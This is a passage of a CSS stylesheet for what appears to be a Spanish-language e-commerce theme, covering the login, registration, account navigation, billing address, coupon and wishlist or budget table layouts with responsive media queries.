    font-weight: 300;
    color: #333;
    line-height: 1.3;
    margin-bottom: 20px;
}

.construction-list li .construction-content {
    display: flex;
    flex-flow: row nowrap;
    margin: 15px 0 30px;
    justify-content: flex-start;
    align-items: flex-start;
}

.construction-list li .construction-content img {
    min-height: 240px;
    width: 33%;
    margin: 13px;
    border: 4px solid #fff;
    box-shadow: 0px 0px 1px rgba(0, 0, 0, 0.8);
    flex: 0 0 auto;
}

.construction-list li .construction-content p {
    font-family: "Roboto", sans-serif;
    font-size: 1.4rem;
    font-weight: 400;
    line-height: 1.42857143;
    color: #333;
    margin-bottom: 30px;
    width: 30%;
    padding-top: 20px;
    flex: 0 0 auto;
    padding-right: 20px;
}

@media (max-width: 991px) {
    .construction-list li .construction-content img {
        height: 190px;
        min-height: auto;
    }

    .construction-list li .construction-content p {
        width: 28%;
    }

    .construction-list li h3 {
        font-size: 16px;
    }
}

@media (max-width: 767px) {
    .construction-list li {
        padding-left: 0;
    }

    .construction-list li span.number {
        top: -5px;
    }

    .construction-list li h3 {
        padding-left: 40px;
    }

    .construction-list li .construction-content {
        flex-flow: row wrap;
        margin: 10px -13px 30px;
    }

    .construction-list li .construction-content p {
        width: 100%;
        padding-right: 0;
        padding: 10px 13px 0;
        margin-bottom: 10px;
    }

    .construction-list li .construction-content img {
        width: 45%;
    }
}

@media (max-width: 576px) {
    .construction-list li .construction-content {
        margin: 10px 0 30px;
    }

    .construction-list li .construction-content p {
        padding: 10px 0 0;
    }

    .construction-list li .construction-content img {
        width: 100%;
        height: auto;
        min-height: auto;
        display: block;
        margin: 10px 0;
    }
}

/*Login*/
.page-title-wrapper {
    margin: 15px 0;
}

.page-product-structure .page-title-wrapper {
    margin: unset;
}

.page-title-wrapper .page-title,
.page-title-wrapper .page-title span,
.page-title-wrapper .page-title strong {
    display: block;
    margin: 0;
    font-size: 22px;
    font-weight: 500;
    letter-spacing: -1px;
    font-family: "Roboto Condensed", sans-serif;
}

.page-title-wrapper .page-title {
    margin: 0 !important;
}

.customer-account-login h1.page-title span {
    display: none;
}

.customer-account-login .login-container {
    padding: 0 100px;
}

@media (max-width: 1280px) {
    .customer-account-login .login-container {
        padding: 0 80px;
    }
}

@media (max-width: 1024px) {
    .customer-account-login .login-container {
        padding: 0 20px;
    }
}

@media (max-width: 767px) {
    .customer-account-login .login-container {
        max-width: 540px;
        margin: auto;
        margin-top: 30px;
        padding: 0;
    }
}

@media (max-width: 767px) {
    .customer-account-login .login-container .block:nth-child(1) {
        border-right: none;
    }

    .customer-account-login .login-container .block.block-customer-login {
        background: #fff;
        padding: 30px;
        border: 1px solid #ddd;
    }
}

.customer-account-login .login-container .block {
    padding: 0 80px;
}

@media (max-width: 1280px) {
    .customer-account-login .login-container .block {
        padding: 0 60px;
    }
}

@media (max-width: 1024px) {
    .customer-account-login .login-container .block {
        padding: 0 30px;
    }
}

@media (max-width: 576px) {
    .customer-account-login .login-container .block {
        padding: 0;
    }
}

.amazon-validate-container .block .block-title,
.customer-account-login .login-container .block .block-title {
    margin-bottom: 0;
    text-align: center;
}

.amazon-validate-container .block .block-title strong,
.customer-account-login .login-container .block .block-title strong {
    font-size: 24px;
    font-weight: 400;
    letter-spacing: -1px;
    font-family: "Roboto Condensed", sans-serif;
}

.customer-account-login .login-container .block .field.note {
    text-align: center;
}

.customer-account-login .login-container .block .field.note,
.customer-account-login
    .login-container
    .block.block-new-customer
    .block-content
    p {
    font-weight: 300;
    font-size: 14px;
    text-align: center;
    margin-bottom: 30px;
}

.customer-account-login .login-container .block .block-content {
    margin-bottom: 0 !important;
}

.customer-account-login .login-container .fieldset > .field > .control {
    width: 100%;
}

.customer-account-login
    .login-container
    .block.block-new-customer
    .actions-toolbar {
    text-align: center;
}

.customer-account-login .login-container .block.block-new-customer .primary {
    float: none;
    margin: 0;
}

.customer-account-login
    .login-container
    .block.block-customer-login
    .actions-toolbar {
    text-align: right;
}

.customer-account-login
    .login-container
    .block.block-customer-login
    .actions-toolbar
    .secondary {
    float: left;
}

@media (max-width: 767px) {
    .customer-account-login
        .login-container
        .block.block-customer-login
        .actions-toolbar
        .secondary {
        float: none;
        margin: auto;
        display: block;
    }
}

.customer-account-login
    .login-container
    .block.block-customer-login
    .actions-toolbar
    .secondary
    a.action {
    margin-top: 0;
    background: transparent;
    border: 0;
    box-shadow: none;
    padding: 12px 0 12px !important;
}

.customer-account-login
    .login-container
    .block.block-customer-login
    .actions-toolbar
    .primary {
    float: none;
    margin: 0;
}

.customer-account-login .login-container .fieldset:after {
    margin-top: 25px;
    border-top: 1px solid #ccc;
    padding-top: 5px;
}

@media (max-width: 767px) {
    .amazon-validate-container .block .block-title,
    .login-container .block .block-title {
        border-bottom: none;
    }

    .customer-account-login .login-container .block.block-new-customer {
        padding: 30px;
        border: 1px solid #ccc;
        margin: 30px 0 0;
    }

    .customer-account-login .login-container .fieldset:after {
        display: none;
    }
}

/*Forgot Password*/
.customer-account-forgotpassword .page-main {
    max-width: 540px;
    margin: auto;
}

.customer-account-forgotpassword .page-title-wrapper {
    text-align: center;
}

.customer-account-forgotpassword .page-main > .messages {
    max-width: 500px;
    margin: auto;
}

.form.password.reset,
.form.send.confirmation,
.form.password.forget,
.form.search.advanced,
.form.form-orders-search {
    max-width: 500px !important;
    width: inherit !important;
    min-width: inherit !important;
}

.customer-account-forgotpassword .field.note {
    font-weight: 300;
    font-size: 14px;
    text-align: center;
    margin-bottom: 30px;
}

.form.password.forget .fieldset:after {
    display: none;
}

.form.password.forget .actions-toolbar {
    text-align: center;
}

.form.password.forget .actions-toolbar .primary {
    float: none;
}

.form.password.forget .actions-toolbar .primary .action {
    margin: auto;
}

/*Register*/
.customer-account-create .page-title-wrapper {
    text-align: center;
}

@media (max-width: 767px) {
    .customer-account-create .page-title-wrapper {
        margin-bottom: 30px;
    }
}

form.create.account.form-create-account {
    width: 100%;
    min-width: inherit;
    max-width: 940px;
    margin: auto;
    margin-bottom: 40px;
}

.form-create-account .fieldset.create.account:after {
    margin-top: 25px;
    border-top: 1px solid #ccc;
    padding-top: 5px;
}

.field.constructor-label {
    position: relative;
    margin-top: 20px;
    padding-top: 10px !important;
    flex: inherit !important;
}

.form-create-account .field.constructor-label {
    flex: inherit !important;
}

.field.constructor-label .fancy-radio span {
    font-family: "Roboto", sans-serif;
    font-weight: 400;
    line-height: 22px;
    color: #333;
}

.popup-constructor .head-constructor h2 {
    color: #fff;
    font-size: 16px;
    margin: 0;
    line-height: 1.1;
}

.popup-constructor p {
    padding: 15px 20px;
    color: #333;
    font-weight: 300;
    font-size: 14px;
    margin: 0;
    line-height: 1.2;
}

.account .password-strength-meter {
    background-color: transparent;
    height: auto;
    line-height: 1;
    padding: 8px 0 0;
    position: relative;
    z-index: 1;
    font-size: 12px;
}

.password-strength-meter:before {
    height: 4px;
}

.account.form-create-account .actions-toolbar {
    text-align: center;
    margin-top: 20px;
}

.account.form-create-account .actions-toolbar .primary {
    float: none;
}

@media (max-width: 767px) {
    .account.form-create-account .actions-toolbar .action.primary {
        max-width: 200px;
    }

    .field.constructor-label {
        margin-top: 0;
        padding-top: 0 !important;
    }

    .form-create-account .fieldset.create.account:after {
        display: none;
    }
}

/*MI CUENTA*/
.account .title.block-collapsible-nav-title {
    clip: inherit;
    width: auto;
    height: auto;
    margin: 17px 0;
    position: relative;
}

.account .title.block-collapsible-nav-title strong {
    text-transform: uppercase;
    color: #4b4b4b;
    font-size: 24px;
    font-weight: 500;
    letter-spacing: -1px;
    font-family: "Roboto";
    line-height: 1;
}

.account .block-collapsible-nav-content {
    background-color: transparent;
    padding: 0 0 15px;
}

.account .block-collapsible-nav-content .nav.items {
    flex-flow: column wrap;
    margin-right: 20px;
}

.account .block-collapsible-nav .item {
    margin: 0;
    display: block;
    width: 100%;
}

.account .block-collapsible-nav-content .item .delimiter {
    display: none;
}

.account .block-collapsible-nav .item a,
.account .block-collapsible-nav .item strong {
    display: block;
    padding: 10px 0;
    border-bottom: 1px solid #ccc;
    color: #333;
    text-transform: uppercase;
    position: relative;
    padding-left: 27px;
    border-right: 0;
}

.account .block-collapsible-nav-content .nav.items li a:before,
.account .block-collapsible-nav-content .nav.items li strong:before {
    content: "";
    width: 23px;
    height: 23px;
    display: inline-block;
    opacity: 0.5;
    position: absolute;
    background-size: cover;
    top: 9px;
    left: 0;
}

.account .block-collapsible-nav-content .nav.items li:nth-child(3) a:before,
.account
    .block-collapsible-nav-content
    .nav.items
    li:nth-child(3)
    strong:before {
    background: url(../images/icon-budget.svg) center center no-repeat;
}

.account .block-collapsible-nav-content .nav.items li:nth-child(4) a:before,
.account
    .block-collapsible-nav-content
    .nav.items
    li:nth-child(4)
    strong:before {
    background: url(../images/icon-cart.svg) center center no-repeat;
}

.account .block-collapsible-nav-content .nav.items li:nth-child(5) a:before,
.account
    .block-collapsible-nav-content
    .nav.items
    li:nth-child(5)
    strong:before {
    background: url(../images/icon-credit.svg) center center no-repeat;
}

.account
    .block-collapsible-nav-content
    .nav.items
    li:nth-child(6)
    strong:before {
    background: url(../images/icon-config.svg) center center no-repeat;
}
.account .block-collapsible-nav-content .nav.items li:nth-child(6) a:before {
    background-image: url(../images/icon-out-budget.svg);
}

.account .block-collapsible-nav-content .nav.items li:nth-child(7) a:before,
.account
    .block-collapsible-nav-content
    .nav.items
    li:nth-child(7)
    strong:before {
    background: url(../images/icon-exit.svg) center center no-repeat;
}

@media (max-width: 767px) {
    .account .columns .sidebar-main {
        margin-top: -20px;
        padding: 20px;
        position: relative;
        order: 0;
    }

    .account .block.block-collapsible-nav {
        top: 0;
    }

    .account .title.block-collapsible-nav-title {
        margin: 0;
    }

    .account .title.block-collapsible-nav-title strong {
        font-size: 18px;
    }

    .account .block-collapsible-nav-content .nav.items {
        margin-right: 0;
    }

    .account .block-collapsible-nav-content .nav.item:last-child {
        border-bottom: 0;
    }

    .account .block-collapsible-nav .item a,
    .account .block-collapsible-nav .item strong {
        padding: 10px;
        padding-left: 37px;
    }

    .account .block-collapsible-nav .content {
        padding: 0;
    }

    .account .block-collapsible-nav-content .nav.items li a:before,
    .account .block-collapsible-nav-content .nav.items li strong:before {
        left: 7px;
    }
}

.block-content {
    margin-bottom: 40px;
}

.info-account-table tbody tr {
    border-bottom: 1px solid #ddd;
}
@media (width <= 1024px) {
    .info-account-table input {
        width: 60%;
    }
}
.info-account-table tbody tr td {
    font-size: 16px;
    font-weight: 300;
    line-height: 1.1;
    vertical-align: middle;
    padding: 20px;
}

.label-regular {
    font-weight: 500;
    font-size: 16px;
    line-height: 1.1;
}

.box-actions {
    padding-top: 10px;
    text-align: right;
}

.box-content address {
    font-weight: 300;
    font-size: 16px;
    margin: 0;
}

.block.block-addresses-list .block-content {
    margin-bottom: 0;
}

.block.block-addresses-list + .actions-toolbar {
    margin-top: 5px;
    padding-top: 10px;
    text-align: right;
    margin-bottom: 40px;
}

.block.block-addresses-list + .actions-toolbar .primary {
    float: none;
}

.block.block-addresses-list + .actions-toolbar .primary .action.primary.add {
    margin: 0;
}

.block.block-addresses-list .block-title {
    font-family: "Roboto Condensed", sans-serif;
    color: #000;
    font-weight: 400;
    border-bottom: 0 !important;
    padding: 0 !important;
    font-size: 20px;
    margin-bottom: 5px !important;
    line-height: 1;
}

.block.block-addresses-list .block-title strong {
    font-family: "Roboto Condensed", sans-serif;
    font-size: 20px !important;
    margin-bottom: 0;
    line-height: 1;
    font-weight: 400 !important;
    text-transform: inherit;
}

.payment-billing-address-list {
    background: #fff;
    position: relative;
    padding: 20px;
    margin: auto;
}

.checkout-index-index .billing-checkout-text {
    padding-left: 20px;
    text-transform: capitalize;
    font-weight: 400;
    color: #727272;
    font-family: "Roboto" !important;
    font-size: 18px;
    z-index: 9;
    margin-bottom: 3rem;
}

.payment-billing-address-list .address-item ul {
    margin: 0;
    padding: 0;
    display: flex;
    list-style: none;
    flex-flow: wrap;
    cursor: pointer;
}

.payment-billing-address-list .address-item ul li,
.name-dni-billing-data,
.billing-data-final {
    padding: 4px;
    margin: 0;
    line-height: 1;
    font-weight: 400;
}

.payment-billing-address-list .address-item:hover div.action {
    opacity: 1;
}

.payment-billing-address-list .address-item div.action a.action span {
    display: none;
}

.payment-billing-address-list .address-item div.action a.action.edit:after {
    content: "\f040";
    color: #afafaf;
}

.payment-billing-address-list .address-item div.action a.action.delete:after {
    content: "\f014";
    color: #afafaf;
}

.payment-billing-address-list .address-item .typeaddress {
    position: absolute;
    right: 100px;
    top: 50%;
    margin-top: -11px;
}

.payment-billing-address-list .address-item .typeaddress ul {
    display: flex;
    cursor: inherit;
}

.payment-billing-address-list .address-item .typeaddress ul li {
    border: 1px solid #ddd;
    background-color: #f6f6f6;
    color: #222;
    text-transform: uppercase;
    line-height: 1;
    border-radius: 15px;
    padding: 6px 10px;
    margin-left: 10px;
    font-size: 12px;
}

@media (max-width: 767px) {
    .block.block-addresses-list + .actions-toolbar .primary {
        text-align: right;
    }

    .block.block-addresses-list
        + .actions-toolbar
        .primary
        .action.primary.add {
        width: auto;
    }

    .payment-billing-address-list .address-item .typeaddress {
        position: relative;
        right: auto;
        top: auto;
        margin-top: 10px;
    }

    .payment-billing-address-list .address-item .typeaddress ul {
        flex-flow: row wrap;
    }

    .payment-billing-address-list .address-item .typeaddress ul li {
        margin-left: 0;
        margin-right: 10px;
    }

    .account .page-title-wrapper {
        margin: 20px 0 10px;
        text-align: left;
    }

    .block-dashboard-info {
        margin-top: 25px;
    }
}

.block.block-dashboard-info {
    margin-bottom: 50px;
}

@media (max-width: 576px) {
    .block-content table tbody tr td {
        padding: 5px 10px;
    }

    .account .page-title-wrapper {
        text-align: left;
    }

    .info-account-table tr td .label-regular {
        text-align: left !important;
    }

    .block-dashboard-info .box-actions {
        text-align: right;
    }

    .block-dashboard-info .box-actions .btn {
        width: auto;
        display: inline-block;
    }

    .block-content table {
        margin-bottom: 0;
    }

    .block-content table,
    .block-content table tbody,
    .block-content table tbody tr,
    .block-content table tbody tr td {
        display: block;
        flex-direction: column;
        align-items: baseline;
    }
}

.block-content .box-label {
    display: block;
    text-align: center;
}

.block-content table tbody tr td .label-regular {
    text-align: center;
    display: block;
    white-space: nowrap;
}

.box-actions {
    text-align: center;
    padding-top: 10px;
}

.box-actions .pull-left,
.box-actions .btn.pull-left {
    float: none;
}

.box-actions .btn,
.box-actions .action {
    width: 100%;
    display: block;
}
.box-actions .btn {
    margin-bottom: 5px;
}

.payment-billing-address-list .address-item div.action {
    right: 10px;
    top: 10px;
    margin-top: 0;
}

.payment-billing-address-list .address-item div.action a.action {
    height: 28px;
    width: 28px;
    font-size: 14px;
    line-height: 15px !important;
}

.fancy-radio.choice {
    margin-bottom: 10px;
}

fieldset.password {
    margin-top: 30px;
}

.cms-no-route .page-title h1 {
    display: block;
    margin: 30px 0;
    font-size: 24px;
    font-weight: 400;
    letter-spacing: -1px;
    font-family: "Roboto Condensed", sans-serif;
}

.table-reward tbody tr td {
    border-right: 1px solid #ddd;
    padding: 10px;
}

.table-reward tbody tr td:last-child {
    border-right: none;
}

@media (max-width: 1024px) {
    .table-reward tbody tr td {
        font-size: 14px;
    }
}

@media (max-width: 767px) {
    .table-reward tbody,
    .table-reward tbody tr,
    .table-reward tbody tr td {
        display: block;
    }

    .table-reward tbody tr td {
        border-bottom: 1px solid #ddd;
    }

    .table-reward tbody tr td:last-child {
        border-bottom: 0;
    }
}

.coupon-form {
    position: relative;
}

.coupon-form a.action {
    position: absolute;
    top: -50px;
    right: 0;
}

@media (max-width: 576px) {
    .coupon-form a.action {
        position: relative;
        top: auto;
        right: auto;
        margin-bottom: 10px;
    }

    .coupon-form {
        text-align: center;
    }
}

.collapse-well-form {
    position: relative;
    top: 5px;
    padding: 20px 15px 10px;
    background: #fff;
    margin-bottom: 15px;
    border: 1px solid #ddd;
}

.collapse-well-form:after {
    display: block;
    pointer-events: none;
    content: "";
    height: 12px;
    width: 12px;
    box-sizing: border-box;
    background: #ffffff;
    border: 1px solid #ddd;
    border-color: #ddd transparent transparent #ddd;
    position: absolute;
    top: -6px !important;
    right: 70px;
    transform: rotate(45deg);
}

@media (max-width: 576px) {
    .collapse-well-form:after {
        right: 50%;
        margin-right: -6px;
    }
}

.coupon-form .mw-rewardpoint-validate-coupon-code + div.mage-error {
    position: absolute;
    left: 0;
    top: 44px;
}

.clear-title > a {
    display: none;
}

.table.table-vv-style {
    margin-bottom: 0 !important;
}

.table.table-vv-style thead th {
    border-top: 0;
    white-space: nowrap;
    vertical-align: middle;
    border-bottom: 1px solid #ccc;
    font-size: 14px;
    font-weight: 500;
    color: #333;
    padding: 1.4rem 1rem;
}
.wishlist-index-row {
    border-bottom: 1px solid #ccc;
}
.no-gutters .head-table-vv .mass-action-buttons .confirm.new-button {
    margin-right: unset;
}
.no-gutters .searchbar-icon {
    display: none;
}
.multiple_wishlist_table thead tr {
    border-top: 1px solid #ccc;
}
.wishlist-link-budget-number,
.wishlist-link-budget-date,
.wishlist-link-product-name,
.wishlist-link-product-price,
.multiple_wishlist_table thead tr th {
    text-align: center;
}
.table.table-vv-style tbody td {
    color: #535353;
    vertical-align: middle;
    padding: 1rem;
    font-family: "roboto";
    font-size: 14px;
    font-weight: 400;
    text-align: start;
}

.table.table-vv-style tr th .fancybox,
.table.table-vv-style tr td .fancybox {
    width: 28px;
}

.table.table-vv-style colgroup {
    display: none;
}

.table.table-vv-style .truncate {
    overflow: hidden;
    max-width: 260px;
    text-overflow: ellipsis;
    white-space: nowrap;
    display: block;
    line-height: 1.2;
}

.table-vv-style .budget-name {
    color: #535353;
    display: block;
    text-align: start;
}
.page-title-wrapper .page-title span {
    text-transform: uppercase;
}
.budget-updated-prices .updated-prices-budget,
.budget-updated-prices {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.table-vv-style .item-qty-container {
    display: flex;
    flex-flow: row nowrap;
}

.table-vv-style .item-qty-container .item-qty {
    width: 70px;
    color: #000;
    font-weight: 400;
    font-size: 13px;
    margin-right: 5px;
    text-align: left;
    padding: 8px 20px 8px 8px;
    height: 30px;
    border-radius: 6px;
}
.table-vv-style .item-qty-container .qty-wrapper.qty-arrows .qty-switcher-dec,
.table-vv-style .item-qty-container .qty-wrapper.qty-arrows .qty-switcher-inc {
    transform: rotate(-90deg);
    position: absolute;
    right: 10px;
    padding: 0px 0 7px 20px;
    opacity: 0.6;
    color: #333 !important;
    border: 0;
    z-index: 1;
}

.table-vv-style
    .item-qty-container
    .qty-wrapper.qty-arrows
    .qty-switcher-dec:hover,
.table-vv-style
    .item-qty-container
    .qty-wrapper.qty-arrows
    .qty-switcher-inc:hover,
.table-vv-style
    .item-qty-container
    .qty-wrapper.qty-arrows
    .qty-switcher-dec:focus,
.table-vv-style
    .item-qty-container
    .qty-wrapper.qty-arrows
    .qty-switcher-inc:focus,
.table-vv-style
    .item-qty-container
    .qty-wrapper.qty-arrows
    .qty-switcher-dec:active,
.table-vv-style
    .item-qty-container
    .qty-wrapper.qty-arrows
    .qty-switcher-inc:active {
    color: #000 !important;
    background: transparent;
    box-shadow: none;
    outline: none;
}

.table-vv-style .item-qty-container .qty-wrapper.qty-arrows .qty-switcher-dec {
    top: 21px;
}

.table-vv-style .item-qty-container .qty-wrapper.qty-arrows .qty-switcher-inc {
    top: 3px;
}

.table-vv-style .table-actions {
    text-align: right;
}

.table-vv-style .table-actions .action.btn-actions {
    height: 37px;
    width: 37px;
    text-align: center;
}

.table-vv-style .table-actions .action.btn-actions {
    opacity: 0.7;
    border-radius: 3px 0px 0px 3px !important;
}

.table-vv-style .item-name-table {
    color: #000;
    display: flex;
    align-items: center;
}

.table-vv-style .item-name-table img {
    margin-right: 10px;
    border: 1px solid #ddd;
    height: 60px;
    width: 60px;
    max-width: 60px;
}

.table-vv-style .item-name-table .int-name > a {
    display: block;
    color: #333;
}

.table-vv-style .product-item-details .product.stock {
    text-align: left;
    padding: 0;
    border: none;
    min-height: auto;
}

.table-placeholder {
    padding: 20px;
    font-size: 16px;
    font-weight: 300;
    color: #333;
    text-align: center;
    text-transform: uppercase;
}

.table-vv-style.budget-total {
    table-layout: fixed;
}

.table-vv-style.budget-total tbody tr td {
    border-top: 0;
    border-right: 1px solid #ddd;
    padding: 15px 10px;
    text-align: center;
    width: 20%;
    position: relative;
}

.popover-discount {
    border: none;
    width: 100%;
    display: block;
    font-weight: inherit;
    border: 0;
    padding: 0;
    font-weight: inherit;
    text-decoration: none;
}

.popover-discount:hover,
.popover-discount:focus,
.popover-discount:active,
.popover-discount:visited {
    border: none;
    background-color: transparent;
    box-shadow: none;
    color: inherit;
    outline: none;
    text-decoration: none;
}

.discount-note {
    margin: 5px 0 0;
    color: #333;
    font-size: 12px;
    position: absolute;
    bottom: -14px;
    width: 100%;
    font-weight: 300;
    text-align: center;
    left: 0;
    right: 0;
    line-height: 1.1;
}

@media (max-width: 1199px) {
    .discount-note {
        font-size: 9px;
        bottom: -10px;
        line-height: 1;
    }
}

@media (max-width: 991px) {
    .table-vv-style.budget-total tbody tr td {
        padding: 20px 10px;
    }

    .table-vv-style.budget-total tbody tr td span {
        font-size: 20px;
    }

    .table-vv-style.budget-total tbody tr td label {
        margin-bottom: 0;
    }

    .discount-note {
        bottom: -17px;
        line-height: 1;
    }
}

@media (max-width: 767px) and (min-width: 577px) {
    .discount-note {
        display: none;
    }
}

@media (max-width: 576px) {
    .discount-note {
        font-size: 12px;
    }
}

.table-vv-style.budget-total tbody tr td label {
    display: block;
    margin-bottom: 2px;
    font-size: 14px;
    color: #333;
}

.table-vv-style.budget-total tbody tr td span {
    font-size: 22px;
    color: #000;
    font-weight: 400;
    display: block;
}

.table-vv-style.budget-total tbody tr td:last-child {
    border-right: 0;
}
.table-vv-style .table-price .price {
    padding-right: 5px;
    font-weight: 400;
    color: #535353;
}

.table-vv-style .table-price i {
    font-style: normal;
    font-size: 11px;
    font-weight: 300;
    white-space: nowrap;
}
.table-vv-style .label-bought {
    display: block;
    padding: 5px 10px;
    font-size: 12px;
    font-weight: 400;
    color: #fff;
    line-height: 1;
    width: fit-content;
    max-width: 10rem;
    text-align: center;
}

@media (min-width: 577px) and (max-width: 767px) {
    table.data.table-vv-style.budget-total {
        display: table;
        margin-bottom: 0;
    }

    table.data.table-vv-style.budget-total tbody {
        display: table-row-group;
    }

    table.data.table-vv-style.budget-total tbody tr {
        display: table-row;
    }

    table.data.table-vv-style.budget-total tbody tr td {
        display: table-cell;
        text-align: center !important;
    }

    table.data.table-vv-style.budget-total tbody tr td * {
        text-align: center !important;
    }

    .table-vv-style.budget-total tbody tr td span {
        font-size: 16px;
    }
}

@media (max-width: 767px) {
    table.data.table-vv-style.budget-total tbody tr td:before {
        display: none;
    }

    table.data.table-vv-style.budget-total tbody tr {
        border-bottom: 0;
    }

    table.data.table-vv-style.budget-total tbody tr td:last-child {
        border-top: 0 !important;
    }
}

@media (max-width: 576px) {
    .table-vv-style.budget-total tbody tr td {
        width: 100%;
        text-align: center !important;
        border-right: 0;
        border-bottom: 1px solid #ddd;
    }

    table.data.table-vv-style.budget-total tbody tr td * {
        text-align: center !important;
    }

    .discount-note {
        display: block;
        position: relative;
        bottom: auto;
        margin-top: 10px;
    }
}

.table-comments tr td {
    padding: 10px !important;
}

.table-comments .control {
    text-align: right;
}

.table-comments .control textarea {
    text-align: left;
    min-height: 80px;
}

.table-vv-style.master-budget-table tbody tr td .item-name-table .int-img img {
    margin-right: 0;
}

.table-vv-style.master-budget-table tbody tr td .item-name-table .int-name {
    flex: 1 2 auto;
    padding-left: 10px;
}
td.active-msg-container span.active-msg-content {
    left: -9px !important;
}

@media (max-width: 1024px) {
    .table-vv-style thead tr th,
    .table-vv-style tbody tr td {
        font-size: 14px;
    }

    .table.table-vv-style .truncate {
        max-width: inherit;
        white-space: inherit;
    }
}

@media (max-width: 767px) {
    .table-vv-style tr td.tcheckbox {
        border: none !important;
    }

    .table-vv-style thead {
        display: none;
    }

    .table-vv-style tbody tr td {
        display: block;
        font-size: 14px;
        text-align: left !important;
    }

    .table-vv-style .item-qty-container {
        display: inline-block;
    }

    .table-vv-style .item-name-table {
        display: flex;
        text-align: left;
        align-items: center;
    }

    .multiple_wishlist_table.table-vv-style tbody tr {
        position: relative;
        display: block;
    }

    .table-vv-style tbody tr {
        border-bottom: 1px solid #ddd;
    }

    .table-vv-style tbody tr td {
        position: relative;
    }

    .table-vv-style tbody tr td:before {
        content: attr(data-th) ": ";
        font-weight: 400 !important;
    }

    .multiple_wishlist_table.table-vv-style tbody tr td:before {
        display: none;
    }

    .multiplewishlist-share-view
        .table-vv-style.master-budget-table
        tbody
        tr
        td[data-th="Precio unitario"],
    .multiplewishlist-share-view
        .table-vv-style.master-budget-table
        tbody
        tr
        td[data-th="Subtotal"] {
        text-align: left !important;
    }

    .table-vv-style .table-price {
        display: inline;
    }

    .table-vv-style .table-price .price {
        padding-right: 0;
    }

    .table-vv-style tbody tr td.table-actions {
        border: 0 !important;
        padding: 0 !important;
        position: absolute !important;
        right: 10px;
        top: 8px;
        border-top: 0 !important;
    }

    .table-vv-style tr .table-actions .action.btn-actions {
        padding: 4px 8px !important;
        height: 32px;
        width: 32px;
        text-align: center !important;
    }
    .vendor-tab-styles
        .table-vendor-tab
        tbody
        .product-name
        .table-vv-style
        tr
        .table-actions
        .action.btn-actions
        i {
        font-size: 14px;
    }

    .table-vv-style .table-comments,
    .table-vv-style .table-comments tbody,
    .table-vv-style .table-comments tr,
    .table-vv-style .table-comments td {
        display: block;
    }

    .multiple_wishlist_table tbody tr:first-child td:first-child {
        border-top: 0;
    }

    .table-vv-style.master-budget-table tbody tr {
        display: flex;
        flex-flow: row wrap;
        align-items: stretch;
        border-bottom: 4px solid #ddd;
    }

    .table-vv-style.master-budget-table tbody tr td[data-th="Producto"] {
        flex: 1 1 70%;
        align-items: center;
        padding: 10px !important;
        border: 0;
    }

    .table-vv-style.master-budget-table tbody tr td[data-th="Producto"]:before {
        display: none;
    }

    .table-vv-style.master-budget-table tbody tr td[data-th="Precio unitario"] {
        flex: 1 1 30%;
        border: 0;
        padding: 0;
        padding-right: 53px !important;
        display: flex;
        align-items: center;
        padding: 0;
        justify-content: flex-end;
        background: transparent;
        position: relative;
        left: auto;
        top: auto;
    }

    .table-vv-style.master-budget-table tbody tr td[data-th="Cantidad"],
    .table-vv-style.master-budget-table tbody tr td[data-th="Subtotal"] {
        display: inline-flex;
        flex: 1 1 50%;
        align-items: center;
        justify-content: flex-start;
        background: #f6f6f6;
        position: relative;
    }

    .table-vv-style.master-budget-table tbody tr td[data-th="Subtotal"] {
        justify-content: flex-end;
    }

    .table-vv-style.master-budget-table
        tbody
        tr
        td[data-th="Subtotal"]
        .product-subtotal {
        font-size: 16px;
    }

    .table-vv-style.master-budget-table tbody tr td[data-th="Cantidad"]:before {
        content: "Cantidad";
        position: absolute;
        left: 0;
    }

    .table-vv-style.master-budget-table tbody tr td.table-actions {
        top: 17%;
    }

    .table-vv-style.master-budget-table .price-aside {
        margin-left: 3px;
    }
}

@media (max-width: 576px) {
    .table-vv-style .item-name-table {
        display: block;
        position: relative;
        padding-left: 70px;
        min-height: 60px;
    }

    .table-vv-style .item-name-table .int-img {
        width: 60px;
        position: absolute;
        left: 0;
    }

    .table-vv-style .item-name-table .int-img img {
        margin-right: 0;
        height: 50px;
        width: 50px;
    }

    .table-vv-style .item-name-table .int-name {
        padding-right: 35px;
    }

    .table-vv-style.master-budget-table tbody tr td .item-name-table {
        padding-left: 60px;
        min-height: inherit;
    }

    .table-vv-style.master-budget-table tbody tr td .item-name-table .int-name {
        padding-left: 0;
        padding-right: 30px;
    }

    .table-vv-style.master-budget-table tbody tr td[data-th="Producto"] {
        flex: 1 1 100%;
        justify-content: flex-start;
        padding: 10px 10px 0 10px !important;
    }

    .table-vv-style.master-budget-table
        tbody
        tr
        td
        .product-item-details
        .product.stock
        .label-stock {
        margin: 5px auto;
    }

    .table-vv-style.master-budget-table tbody tr td.table-actions .btn-simple {
        top: 10px;
    }

    .table-vv-style.master-budget-table tbody tr td[data-th="Precio unitario"] {
        flex: 1 2 100%;
        justify-content: flex-start;
        padding: 0 0 20px 70px !important;
    }

    .table-vv-style.master-budget-table tbody tr td.table-actions {
        top: 10px;
    }

    .table-vv-style.master-budget-table
        tr
        td.table-actions
        .action.btn-actions {
        padding: 3px !important;
        height: 24px;
        width: 24px;
    }
    td.active-msg-container span.active-msg-content {
        left: -12px !important;
    }
    .multiple_wishlist_table.table-vv-style tbody tr .wishlist-id {
        display: flex;
        flex-direction: initial;
    }
    .wishlist-store-name {
        margin-left: 5px;
    }
}
.table-vv-style .wishlist-link-budget-number {
    display: flex;
    justify-content: center;
}

.multiplewishlist-share-view
    .table-vv-style.master-budget-table
    .item-qty-container
    .item-qty {
    background: transparent;
    border: 0;
    box-shadow: none;
    padding: 0;
    height: auto;
    opacity: 1;
    text-align: left;
    margin-right: 0;
}

@media (max-width: 767px) {
    .multiplewishlist-share-view .title-budgets h2 > span {
        display: block;
    }

    .multiplewishlist-share-view
        .table-vv-style.master-budget-table
        tbody
        tr
        td[data-th="Precio unitario"] {
        padding-right: 10px !important;
    }

    .multiplewishlist-share-view
        .table-vv-style.master-budget-table
        .item-qty-container {
        position: relative;
        display: flex;
    }

    .multiplewishlist-share-view
        .table-vv-style.master-budget-table
        .item-qty-container:before {
        content: "Cantidad: ";
        margin-right: 5px;
    }
}

.budget-actions .delete-budget,
.budget-actions .copy-budget {
    float: left;
}

.budget-actions .product-social-links {
    margin-top: 0;
}

@media (min-width: 768px) and (max-width: 991px) {
    .budget-actions .product-social-links .share-dialog {
        transform: translate(0%, -100%);
        left: auto;
        right: 0;
    }

    .budget-actions .product-social-links .share-dialog:before {
        left: auto;
        margin-left: 0;
